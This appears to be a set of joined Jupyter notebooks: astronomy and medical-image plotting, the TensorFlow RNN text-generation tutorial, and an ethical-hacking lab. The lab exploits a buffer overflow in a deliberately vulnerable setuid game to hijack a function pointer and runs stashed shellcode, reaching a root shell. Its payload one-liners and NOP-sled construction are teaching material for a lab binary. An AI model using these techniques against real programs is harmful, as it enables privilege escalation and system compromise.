print(f"image shape: {image.shape}, label shape: {label.shape}")
# plot the slice [:, :, 80]
plt.figure('check', (12, 6))
plt.subplot(1, 2, 1)
plt.title('image')
plt.imshow(image[:, :, 80], cmap='gray')
plt.subplot(1, 2, 2)
plt.title('label')
plt.imshow(label[:, :, 80])
plt.show()
```
|
github_jupyter
|
```
import matplotlib,aplpy
from astropy.io import fits
from general_functions import *
import matplotlib.pyplot as plt
font = {'size' : 14, 'family' : 'serif', 'serif' : 'cm'}
plt.rc('font', **font)
plt.rcParams['image.interpolation'] = 'nearest'
plt.rcParams['lines.linewidth'] = 1
plt.rcParams['axes.linewidth'] = 1
#Set to true to save pdf versions of figures
save_figs = True
```
The files used to make the following plot are:
```
r_image_decals = 'HCG16_DECaLS_r_cutout.fits'
grz_image_decals = 'HCG16_DECaLS_cutout.jpeg'
obj_list = ['NW_clump','E_clump','S_clump']
#+'_mom0th.fits' or +'_mom1st.fits'
```
1. An $r$-band DECaLS fits image of HCG 16.
2. A combined $grz$ jpeg image from DECaLS covering exactly the same field.
These files were downloaded directly from the [DECaLS public website](http://legacysurvey.org/). The exact parameters defining the region and pixel size of these images is contained in the [pipeline.yml](pipeline.yml) file.
3. Moment 0 and 1 maps of each candidate tidal dwarf galaxy.
The moment 0 and 1 maps of the galaxies were generated in the *imaging* step of the workflow using CASA. The exact steps are included in the [imaging.py](casa/imaging.py) script. The masks used to make these moment maps were constructed manually using the [SlicerAstro](http://github.com/Punzo/SlicerAstro) software package. They were downloaded along with the raw data from the EUDAT service [B2SHARE](http://b2share.eudat.eu) at the beginnning of the workflow execution. The exact location of the data are given in the [pipeline.yml](pipeline.yml) file.
Make moment 0 contour overlays and moment 1 maps.
```
#Initialise figure using DECaLS r-band image
f = aplpy.FITSFigure(r_image_decals,figsize=(6.,4.3),dimensions=[0,1])
#Display DECaLS grz image
f.show_rgb(grz_image_decals)
#Recentre and resize
f.recenter(32.356, -10.125, radius=1.5/60.)
#Overlay HI contours
f.show_contour(data='NW_clump'+'_mom0th.fits',dimensions=[0,1],slices=[0],
colors='lime',levels=numpy.arange(0.1,5.,0.05))
#Add grid lines
f.add_grid()
f.grid.set_color('black')
#Save
if save_figs:
plt.savefig('Fig15-NW_clump_mom0_cont.pdf')
#Clip the moment 1 map
mask_mom1(gal='NW_clump',level=0.1)
#Initialise figure for clipped map
f = aplpy.FITSFigure('tmp.fits',figsize=(6.,4.3),dimensions=[0,1])
#Recentre and resize
f.recenter(32.356, -10.125, radius=1.5/60.)
#Set colourbar scale
f.show_colorscale(cmap='jet',vmin=3530.,vmax=3580.)
#Add grid lines
f.add_grid()
f.grid.set_color('black')
#Show and label colourbar
f.add_colorbar()
f.colorbar.set_axis_label_text('$V_\mathrm{opt}$ [km/s]')
#Add beam ellipse
f.add_beam()
f.beam.set_color('k')
f.beam.set_corner('bottom right')
#Save
if save_figs:
plt.savefig('Fig15-NW_clump_mom1.pdf')
#Initialise figure using DECaLS r-band image
f = aplpy.FITSFigure(r_image_decals,figsize=(6.,4.3),dimensions=[0,1])
#Display DECaLS grz image
f.show_rgb(grz_image_decals)
#Recentre and resize
f.recenter(32.463, -10.181, radius=1.5/60.)
#Overlay HI contours
f.show_contour(data='E_clump'+'_mom0th.fits',dimensions=[0,1],slices=[0],
colors='lime',levels=numpy.arange(0.1,5.,0.05))
#Add grid lines
f.add_grid()
f.grid.set_color('black')
#Save
if save_figs:
plt.savefig('Fig15-E_clump_mom0_cont.pdf')
#Clip the moment 1 map
mask_mom1(gal='E_clump',level=0.1)
#Initialise figure for clipped map
f = aplpy.FITSFigure('tmp.fits',figsize=(6.,4.3),dimensions=[0,1])
#Recentre and resize
f.recenter(32.463, -10.181, radius=1.5/60.)
#Set colourbar scale
f.show_colorscale(cmap='jet',vmin=3875.,vmax=3925.)
#Add grid lines
f.add_grid()
f.grid.set_color('black')
#Show and label colourbar
f.add_colorbar()
f.colorbar.set_axis_label_text('$V_\mathrm{opt}$ [km/s]')
#Add beam ellipse
f.add_beam()
f.beam.set_color('k')
f.beam.set_corner('bottom right')
#Save
if save_figs:
plt.savefig('Fig15-E_clump_mom1.pdf')
#Initialise figure using DECaLS r-band image
f = aplpy.FITSFigure(r_image_decals,figsize=(6.,4.3),dimensions=[0,1])
#Display DECaLS grz image
f.show_rgb(grz_image_decals)
#Recentre and resize
f.recenter(32.475, -10.215, radius=1.5/60.)
#Overlay HI contours
f.show_contour(data='S_clump'+'_mom0th.fits',dimensions=[0,1],slices=[0],
colors='lime',levels=numpy.arange(0.1,5.,0.05))
#Add grid lines
f.add_grid()
f.grid.set_color('black')
#Save
if save_figs:
plt.savefig('Fig15-S_clump_mom0_cont.pdf')
#Clip the moment 1 map
mask_mom1(gal='S_clump',level=0.1)
#Initialise figure for clipped map
f = aplpy.FITSFigure('tmp.fits',figsize=(6.,4.3),dimensions=[0,1])
#Recentre and resize
f.recenter(32.475, -10.215, radius=1.5/60.)
#Set colourbar scale
f.show_colorscale(cmap='jet',vmin=4050.,vmax=4100.)
#Add grid lines
f.add_grid()
f.grid.set_color('black')
#Show and label colourbar
f.add_colorbar()
f.colorbar.set_axis_label_text('$V_\mathrm{opt}$ [km/s]')
#Add beam ellipse
f.add_beam()
f.beam.set_color('k')
f.beam.set_corner('bottom right')
#Save
if save_figs:
plt.savefig('Fig15-S_clump_mom1.pdf')
```
|
github_jupyter
|
# Global Segment Overflow
- recall function pointers are pointers that store addresses of functions/code
- see [Function-Pointers notebook](./Function-Pointers.ipynb) for a review
- function pointers can be overwritten using overflow techniques to point to different code/function
## Lucky 7 game
- various luck-based games that're favored to the house
- program uses a function pointer to remember the last game played by the user
- the last game function's address is stored in the **User** structure
- player object is declared as an uninitialized global variable
- meaning the memory is allocated in the **bss** segment
- seteuid multi-user program that stores player's data in /var folder
- only root or sudo user can access players' info stored in /var folder
- each player is identified by the system's user id
- examine and compile and run game programs in demos/other_overflow/ folder
- game is divided into one header file and 2 .cpp files
- use the provided Makefile found in the same folder; uses C++17 specific features such as system specific file permission
- NOTE: program must be setuid, to read/write the database file: `/var/lucky7.txt`
```
! cat demos/other_overflow/main.cpp
! cat demos/other_overflow/lucky7.cpp
```
- change current working directory to other_overflow folder where the program and Makefile are
- compile using the Makefile
```
%cd ./demos/other_overflow
! echo kali | sudo -S make
# program uses /var/lucky7.txt to store player's information
# let's take a look into it
! echo kali | sudo -S cat /var/lucky7.txt
# userid credits palaer's_full_name
# if file exists, delete it to start fresh
! echo kali | sudo -S rm /var/lucky7.txt
! ls -al /var/lucky7.txt
! ls -l lucky7.exe
```
### play the interactive game
- lucky is an interactive program that doesn't work with Jupyter Notebook as of Aug. 2021
- Use Terminal to play the program; follow the menu provided by the program to play the game
- press `CTRL-Z` to temporarily suspend (put it in background) the current process
- enter `fg` command to bring the suspended program to fore ground
```bash
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ ./lucky7.exe
Database file doesn't exist: /var/lucky7.txt
-=-={ New Player Registration }=-=-
Enter your name: John Smith
Welcome to the Lucky 7 Game John Smith.
You have been given 500 credits.
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: John Smith]
[You have 500 credits] -> Enter your choice [1-7]: 2
~*~*~ Lucky 777 ~*~*~
Costs 50 credits to play this game.
Machine will generate 3 random numbers each between 1 and 9.
If all 3 numbers are 7, you win a jackpot of 100 THOUSAND
If all 3 numbers match, you win 10 THOUSAND
Otherwise, you lose.
Enter to continue...
[DEBUG] current_game pointer 0x0804b1cd
3 random numers are: 4 3 4
Sorry! Better luck next time...
You have 450 credits
Would you like to play again? [y/n]:
```
### Find the vulnerability in the game
- do code review to find global **player** object and `change_username()`
- note **user** struct has declared name buffer of 100 bytes
- change_username() function uses `mgest()` function to read and store data into name field one character at a time until '\n'
- there's nothing to limit it to the length of the destination buffer!
- so, the game has buffer overrun/overflow vulnerability!
### Exploit the overflow vulnerability
- run the program
- explore the memory addresses of **name** and **current_game** using peda/gdb
- use gdb to debug the live process
- find the process id of lucky7.exe process
```bash
┌──(kali㉿K)-[~]
└─$ ps aux | grep lucky7.exe
root 30439 0.1 0.0 5476 1344 pts/2 S+ 10:54 0:00 ./lucky7.exe
kali 30801 0.0 0.0 6320 724 pts/3 S+ 10:59 0:00 grep --color=auto lucky7.exe
- use the process_id to debug in gdb
┌──(kali㉿K)-[~/EthicalHacking/demos/other_overflow]
└─$ sudo gdb -q --pid=59004 --symbols=./lucky7.exe
(gdb) p/x &player.name
$1 = 0x8050148
(gdb) p/x &player.current_game
$2 = 0x80501ac
(gdb) p/u 0x80501ac - 0x8050148 # (address of player.current_game) - (address of player.name)
$3 = 100
```
- notice, **name[100]** is at a lower address
- **(\*current_game)()** is at a higher address find the exact size that would overlfow the current_game
- the offset should be at least 100 bytes
### Let's overwrite the current_game's value with our controlled address
- create a string with 100As + BBBB
- detach the process from gdb and change the name with menu option 5 pasting the following buffer
- Enter 1 to play the game and the buffer should overwrite the [DEBUG] current_game pointer with 0x42424242
```
# change the name to the following string
! python -c 'print("A"*100 + "B"*4)'
```
- run the program and play the last game after changing name
```bash
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ ./lucky7.exe
Database file doesn't exist: /var/lucky7.txt
-=-={ New Player Registration }=-=-
Enter your name: John Smith
Welcome to the Lucky 7 Game John Smith.
You have been given 500 credits.
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: John Smith]
[You have 500 credits] -> Enter your choice [1-7]: 1
~*~*~ Lucky 7 ~*~*~
Costs 10 credits to play this game.
Machine will generate 1 random numbers each between 1 and 9.
If the number is 7, you win a jackpot of 10 THOUSAND
Otherwise, you lose.
[DEBUG] current_game pointer 0x0804b141
the random number is: 8
Sorry! Better luck next time...
You have 490 credits
Would you like to play again? [y/n]: n
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: John Smith]
[You have 490 credits] -> Enter your choice [1-7]: 5
Change user name
Enter your new name:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Your name has been changed.
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB]
[You have 490 credits] -> Enter your choice [1-7]: 1
[DEBUG] current_game pointer 0x42424242
zsh: segmentation fault ./lucky7.exe
```
### Find useful functions/code in the program to execute
- **nm** command lists symbols in object files with corresponding addresses
- can be used to find addresses of various functions in a program
- `jackpot()` functions are intruiging!
```bash
┌──(kali㉿K)-[~/EthicalHacking/demos/other_overflow]
└─$ nm ./lucky7.exe
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ nm ./lucky7.exe 139 ⨯
08050114 B __bss_start
08050120 b completed.0
U __cxa_atexit@GLIBC_2.1.3
08050104 D DATAFILE
080500f8 D __data_start
080500f8 W data_start
0804a440 t deregister_tm_clones
0804a420 T _dl_relocate_static_pie
0804a4c0 t __do_global_dtors_aux
0804fee4 d __do_global_dtors_aux_fini_array_entry
080500fc D __dso_handle
08050100 V DW.ref.__gxx_personality_v0
0804fee8 d _DYNAMIC
08050114 D _edata
080501b4 B _end
U exit@GLIBC_2.0
0804c3d8 T _fini
0804d000 R _fp_hw
0804a4f0 t frame_dummy
0804fed8 d __frame_dummy_init_array_entry
0804e438 r __FRAME_END__
U getchar@GLIBC_2.0
U getuid@GLIBC_2.0
08050000 d _GLOBAL_OFFSET_TABLE_
0804c34a t _GLOBAL__sub_I_DATAFILE
0804b5a0 t _GLOBAL__sub_I__Z10get_choiceR4User
w __gmon_start__
0804d7e4 r __GNU_EH_FRAME_HDR
U __gxx_personality_v0@CXXABI_1.3
0804a000 T _init
0804fee4 d __init_array_end
0804fed8 d __init_array_start
0804d004 R _IO_stdin_used
0804c3d0 T __libc_csu_fini
0804c370 T __libc_csu_init
U __libc_start_main@GLIBC_2.0
0804bcda T main
08050140 B player
U printf@GLIBC_2.0
U puts@GLIBC_2.0
U rand@GLIBC_2.0
0804a480 t register_tm_clones
U sleep@GLIBC_2.0
U srand@GLIBC_2.0
0804a3e0 T _start
U strcpy@GLIBC_2.0
U strlen@GLIBC_2.0
U time@GLIBC_2.0
08050114 D __TMC_END__
U _Unwind_Resume@GCC_3.0
0804bcd2 T __x86.get_pc_thunk.ax
0804c3d1 T __x86.get_pc_thunk.bp
0804a430 T __x86.get_pc_thunk.bx
0804bcd6 T __x86.get_pc_thunk.si
0804a4f2 T _Z10get_choiceR4User
0804bfeb T _Z10jackpot10Kv !!!!!!!!!<- JACKPOT ---> !!!!!!!!!!
0804b2b8 T _Z10lucky77777v
0804c038 T _Z11jackpot100Kv
0804b042 T _Z11printNumberi
0804b3fb T _Z12reset_creditPcR4User
0804aeeb T _Z12show_creditsRK4User
0804c181 T _Z13play_the_gamev
0804c0d2 T _Z14deduct_creditsv
0804c29c T _Z15change_usernamev
0804ac37 T _Z16read_player_dataPcR4User
0804b429 T _Z17get_random_numberi
0804a97f T _Z18update_player_dataPcR4User
0804a6c0 T _Z19register_new_playerPcR4User
0804b547 t _Z41__static_initialization_and_destruction_0ii
0804c2f1 t _Z41__static_initialization_and_destruction_0ii
0804ae82 T _Z5mgetsPc
0804b141 T _Z6lucky7v
0804b46d T _Z6rstripRNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEE
0804b1cd T _Z8lucky777v
0804c085 T _Z9jackpot1Mv
0804b7fc W _ZN9__gnu_cxx11char_traitsIcE2eqERKcS3_
0804b81c W _ZN9__gnu_cxx11char_traitsIcE6lengthEPKc
...
```
### Script the interactive user input
- instead of typing options and commands interactively, they can be scripted and piped into the program
- program can then parse and use the input as if someone is interactively typing it from the std input stream
- make sure the game has been played atleast once by the current user
- the following script needs to start with full name otherwise!
```
# play game #1, y, n;
# Enter 7 to quit
! python -c 'print("1\ny\nn\n7")'
%pwd
! python -c 'print("1\ny\nn\n7")' | ./lucky7.exe
# let's replace the current_game with out own data (BBBB)
! python -c 'print("1\nn\n5\n" + "A"*100 + "BBBB\n" + "1\nn\n7")' | ./lucky7.exe
# note the jackpot()'s address
! nm ./lucky7.exe | grep jackpot
# let's create a string mimicking game play with jackpot100K address!
! python -c 'import sys; sys.stdout.buffer.write(b"1\nn\n5\n" + b"A"*100 + b"\xb8\xbf\x04\x08\n" + b"1\nn\n7\n")'
# the following is the sequnce of user input to play the game
# now let's hit the Jackpot to receive 100K credit!
! python -c 'import sys; sys.stdout.buffer.write(b"1\nn\n5\n" + b"A"*100 + b"\xb8\xbf\x04\x08\n" + b"1\nn\n7\n")' | ./lucky7.exe
# let's hit the Jackpot 2 times in a row!
# and change to your actual name
# now let's hit the Jackpot!
! python -c 'import sys; sys.stdout.buffer.write(b"1\nn\n5\n" + b"A"*100 + b"\xb8\xbf\x04\x08\n" + b"1\ny\nn\n5\nJohn Smith\n2\nn\n7\n")' | ./lucky7.exe
```
## Exploiting with shellcode
### Stashing Shellcode as Environment Varaible
- compile `getenvaddr.cpp` file as 32-bit binary
```
! g++ -m32 -o getenvaddr.exe getenvaddr.cpp
```
- export `/shellcode/shellcode_root.bin` as an env variable
```bash
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ export SHELLCODE=$(cat ../../shellcode/shellcode_root.bin)
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ ./getenvaddr.exe SHELLCODE ./lucky7.exe
SHELLCODE will be at 0xffffdf80 with reference to ./lucky7.exe
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ python -c 'import sys; sys.stdout.buffer.write(b"1\nn\n5\n" + b"A"*100 + b"\x80\xdf\xff\xff\n" + b"1\n")' > env_exploit
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ cat env_exploit - | ./lucky7.exe
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]
[You have 858770 credits] -> Enter your choice [1-7]:
~*~*~ Lucky 7 ~*~*~
Costs 10 credits to play this game.
Machine will generate 1 random numbers each between 1 and 9.
If the number is 7, you win a jackpot of 10 THOUSAND
Otherwise, you lose.
[DEBUG] current_game pointer 0x0804b0bf
the random number is: 4
Sorry! Better luck next time...
You have 858760 credits
Would you like to play again? [y/n]: -=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�]
[You have 858760 credits] -> Enter your choice [1-7]:
Change user name
Enter your new name:
Your name has been changed.
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����]
[You have 858760 credits] -> Enter your choice [1-7]:
[DEBUG] current_game pointer 0xffffdf80
whoami
root
exit
```
- congratulations on getting your shellcode executed!!
### Smuggling Shellcode into Program's Buffer
### Note: not working!!!
- as the program is setuid; it "should" give you a root shell if you can manage to smuggle and execute root shellcode!
- goal is to overwrite `player.name` with shellcode
- overflow the `player.current_game` attribute with the address of the smuggled shellcode
- NOTE: we're not overflowing the return address, though you could!
- find the address of `player.name` attribute using gdb
- run `lucky7.exe` game from a terminal
- from another terminal finds its pid
```bash
# Terminal 1
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ ./lucky7.exe
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: John Smith ]
[You have 809140 credits] -> Enter your choice [1-7]:
#Terminal 2
┌──(kali㉿K)-[~]
└─$ ps aux | grep lucky7.exe
root 2639 0.0 0.0 5476 1264 pts/2 S+ 15:01 0:00 ./lucky7.exe
kali 2932 0.0 0.0 6320 660 pts/3 S+ 15:01 0:00 grep --color=auto lucky7.exe
┌──(kali㉿K)-[~]
└─$ sudo gdb -q --pid=2639
[sudo] password for kali:
Attaching to process 2639
Reading symbols from /home/kali/projects/EthicalHacking/demos/other_overflow/lucky7.exe...
Reading symbols from /lib32/libstdc++.so.6...
(No debugging symbols found in /lib32/libstdc++.so.6)
Reading symbols from /lib32/libgcc_s.so.1...
(No debugging symbols found in /lib32/libgcc_s.so.1)
Reading symbols from /lib32/libc.so.6...
(No debugging symbols found in /lib32/libc.so.6)
Reading symbols from /lib32/libm.so.6...
(No debugging symbols found in /lib32/libm.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
0xf7fcb559 in __kernel_vsyscall ()
warning: File "/home/kali/.gdbinit" auto-loading has been declined by your `auto-load safe-path' set to "$debugdir:$datadir/auto-load".
To enable execution of this file add
add-auto-load-safe-path /home/kali/.gdbinit
line to your configuration file "/root/.gdbinit".
To completely disable this security protection add
set auto-load safe-path /
line to your configuration file "/root/.gdbinit".
For more information about this security protection see the
"Auto-loading safe path" section in the GDB manual. E.g., run from the shell:
info "(gdb)Auto-loading safe path"
(gdb) p/x &player.name
$1 = 0x8050128
(gdb) p/x &player.current_game
$2 = 0x805018c
(gdb) p/u 0x805018c - 0x8050128
$3 = 100
(gdb)
(gdb) quit
```
- so the address of `player.name` is 0x8050128
- the offset to overwrite `player.current_game` from `player.name` is 100!
- exploit code should look like this: [NOP sled | shellcode | SHELLCODE_ADDRESS]
- NOP sled + shellcode should be 100 bytes long
- let's find the length of the root shellcode in `shellcode` folder
```
%pwd
%cd ./demos/other_overflow
! wc -c ../../shellcode/shellcode_root.bin
# total NOP sled
100 - 35
# let's write NOP sled to a binary file
! python -c 'import sys; sys.stdout.buffer.write(b"\x90"*65)' > ./lucky7_exploit.bin
! wc -c ./lucky7_exploit.bin
# lets append shellcode to the exploitcode
! cat ../../shellcode/shellcode_root.bin >> ./lucky7_exploit.bin
# let's check the size of exploit code
! wc -c ./lucky7_exploit.bin
print(hex(0x08050128 + 25))
# let's append the address of player.name: 0x8050128
! python -c 'import sys; sys.stdout.buffer.write(b"\x41\x01\x05\x08\n")' >> ./lucky7_exploit.bin
! hexdump -C ./lucky7_exploit.bin
# let's check the size of exploit code
! wc -c ./lucky7_exploit.bin
! python -c 'import sys; sys.stdout.buffer.write(b"1\nn\n5\n")' > lucky7_final_exploit.bin
! hexdump -C lucky7_final_exploit.bin
! cat lucky7_exploit.bin >> lucky7_final_exploit.bin
! python -c 'import sys; sys.stdout.buffer.write(b"1\n")' >> lucky7_final_exploit.bin
! wc -c ./exploit_game.bin
! hexdump -C ./lucky7_final_exploit.bin
```
- exploit the program with the final exploit created
```
$ cat lucky7_final_exploit.bin - | ./lucky7.exe
```
- NOTICE: the hyphen after the exploit
- tells the cat program to send standard input after the exploit buffer, returning control of the input
- eventhough the shell doesn't display its prompt, it is still accessible
- stash both and user and root shell and force the program execute them
```bash
┌──(kali㉿K)-[~/projects/EthicalHacking/demos/other_overflow]
└─$ cat lucky7_final_exploit.bin - | ./lucky7.exe
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: ��������������������������������������������������������1����$h/zsh/binh/usr ]
[You have 918420 credits] -> Enter your choice [1-7]:
~*~*~ Lucky 7 ~*~*~
Costs 10 credits to play this game.
Machine will generate 1 random numbers each between 1 and 9.
If the number is 7, you win a jackpot of 10 THOUSAND
Otherwise, you lose.
[DEBUG] current_game pointer 0x0804b0bf
the random number is: 7
*+*+*+*+*+* JACKPOT 10 THOUSAND *+*+*+*+*+*
Congratulations!
You have won the jackpot of 10000 (10K) credits!
You have 928410 credits
Would you like to play again? [y/n]: -=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: ��������������������������������������������������������1����$h/zsh/binh/usr �]
[You have 928410 credits] -> Enter your choice [1-7]:
Change user name
Enter your new name:
Your name has been changed.
-=[ Lucky 7 Game Menu ]=-
1 - Play Lucky 7 game
2 - Play Lucky 777 game
3 - Play Lucky 77777 game
4 - View your total credits
5 - Change your user name
6 - Reset your account at 500 credits
7 - Quit
[Name: �����������������������������������������������������������������1�1�1ə��j
XQh//shh/bin��Q��S��]
[You have 928410 credits] -> Enter your choice [1-7]:
[DEBUG] current_game pointer 0x08050141
ls
zsh: broken pipe cat lucky7_final_exploit.bin - |
zsh: segmentation fault ./lucky7.exe
```
## Exercise
- smuggle the shellcode into the name field, find it's address and exploit the program.
- smuggle both user and root shells
|
github_jupyter
|
##### Copyright 2019 The TensorFlow Authors.
```
#@title Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
```
# Text generation with an RNN
<table class="tfo-notebook-buttons" align="left">
<td>
<a target="_blank" href="https://www.tensorflow.org/tutorials/text/text_generation"><img src="https://www.tensorflow.org/images/tf_logo_32px.png" />View on TensorFlow.org</a>
</td>
<td>
<a target="_blank" href="https://colab.research.google.com/github/tensorflow/docs/blob/master/site/en/tutorials/text/text_generation.ipynb"><img src="https://www.tensorflow.org/images/colab_logo_32px.png" />Run in Google Colab</a>
</td>
<td>
<a target="_blank" href="https://github.com/tensorflow/docs/blob/master/site/en/tutorials/text/text_generation.ipynb"><img src="https://www.tensorflow.org/images/GitHub-Mark-32px.png" />View source on GitHub</a>
</td>
<td>
<a href="https://storage.googleapis.com/tensorflow_docs/docs/site/en/tutorials/text/text_generation.ipynb"><img src="https://www.tensorflow.org/images/download_logo_32px.png" />Download notebook</a>
</td>
</table>
This tutorial demonstrates how to generate text using a character-based RNN. You will work with a dataset of Shakespeare's writing from Andrej Karpathy's [The Unreasonable Effectiveness of Recurrent Neural Networks](http://karpathy.github.io/2015/05/21/rnn-effectiveness/). Given a sequence of characters from this data ("Shakespear"), train a model to predict the next character in the sequence ("e"). Longer sequences of text can be generated by calling the model repeatedly.
Note: Enable GPU acceleration to execute this notebook faster. In Colab: *Runtime > Change runtime type > Hardware accelerator > GPU*.
This tutorial includes runnable code implemented using [tf.keras](https://www.tensorflow.org/programmers_guide/keras) and [eager execution](https://www.tensorflow.org/programmers_guide/eager). The following is sample output when the model in this tutorial trained for 30 epochs, and started with the prompt "Q":
<pre>
QUEENE:
I had thought thou hadst a Roman; for the oracle,
Thus by All bids the man against the word,
Which are so weak of care, by old care done;
Your children were in your holy love,
And the precipitation through the bleeding throne.
BISHOP OF ELY:
Marry, and will, my lord, to weep in such a one were prettiest;
Yet now I was adopted heir
Of the world's lamentable day,
To watch the next way with his father with his face?
ESCALUS:
The cause why then we are all resolved more sons.
VOLUMNIA:
O, no, no, no, no, no, no, no, no, no, no, no, no, no, no, no, no, no, no, no, no, it is no sin it should be dead,
And love and pale as any will to that word.
QUEEN ELIZABETH:
But how long have I heard the soul for this world,
And show his hands of life be proved to stand.
PETRUCHIO:
I say he look'd on, if I must be content
To stay him from the fatal of our country's bliss.
His lordship pluck'd from this sentence then for prey,
And then let us twain, being the moon,
were she such a case as fills m
</pre>
While some of the sentences are grammatical, most do not make sense. The model has not learned the meaning of words, but consider:
* The model is character-based. When training started, the model did not know how to spell an English word, or that words were even a unit of text.
* The structure of the output resembles a play—blocks of text generally begin with a speaker name, in all capital letters similar to the dataset.
* As demonstrated below, the model is trained on small batches of text (100 characters each), and is still able to generate a longer sequence of text with coherent structure.
## Setup
### Import TensorFlow and other libraries
```
import tensorflow as tf
from tensorflow.keras.layers.experimental import preprocessing
import numpy as np
import os
import time
```
### Download the Shakespeare dataset
Change the following line to run this code on your own data.
```
path_to_file = tf.keras.utils.get_file('shakespeare.txt', 'https://storage.googleapis.com/download.tensorflow.org/data/shakespeare.txt')
```
### Read the data
First, look in the text:
```
# Read, then decode for py2 compat.
text = open(path_to_file, 'rb').read().decode(encoding='utf-8')
# length of text is the number of characters in it
print('Length of text: {} characters'.format(len(text)))
# Take a look at the first 250 characters in text
print(text[:250])
# The unique characters in the file
vocab = sorted(set(text))
print('{} unique characters'.format(len(vocab)))
```
## Process the text
### Vectorize the text
Before training, you need to convert the strings to a numerical representation.
The `preprocessing.StringLookup` layer can convert each character into a numeric ID. It just needs the text to be split into tokens first.
```
example_texts = ['abcdefg', 'xyz']
chars = tf.strings.unicode_split(example_texts, input_encoding='UTF-8')
chars
```
Now create the `preprocessing.StringLookup` layer:
```
ids_from_chars = preprocessing.StringLookup(
vocabulary=list(vocab))
```
It converts form tokens to character IDs, padding with `0`:
```
ids = ids_from_chars(chars)
ids
```
Since the goal of this tutorial is to generate text, it will also be important to invert this representation and recover human-readable strings from it. For this you can use `preprocessing.StringLookup(..., invert=True)`.
Note: Here instead of passing the original vocabulary generated with `sorted(set(text))` use the `get_vocabulary()` method of the `preprocessing.StringLookup` layer so that the padding and `[UNK]` tokens are set the same way.
```
chars_from_ids = tf.keras.layers.experimental.preprocessing.StringLookup(
vocabulary=ids_from_chars.get_vocabulary(), invert=True)
```
This layer recovers the characters from the vectors of IDs, and returns them as a `tf.RaggedTensor` of characters:
```
chars = chars_from_ids(ids)
chars
```
You can `tf.strings.reduce_join` to join the characters back into strings.
```
tf.strings.reduce_join(chars, axis=-1).numpy()
def text_from_ids(ids):
return tf.strings.reduce_join(chars_from_ids(ids), axis=-1)
```
### The prediction task
Given a character, or a sequence of characters, what is the most probable next character? This is the task you're training the model to perform. The input to the model will be a sequence of characters, and you train the model to predict the output—the following character at each time step.
Since RNNs maintain an internal state that depends on the previously seen elements, given all the characters computed until this moment, what is the next character?
### Create training examples and targets
Next divide the text into example sequences. Each input sequence will contain `seq_length` characters from the text.
For each input sequence, the corresponding targets contain the same length of text, except shifted one character to the right.
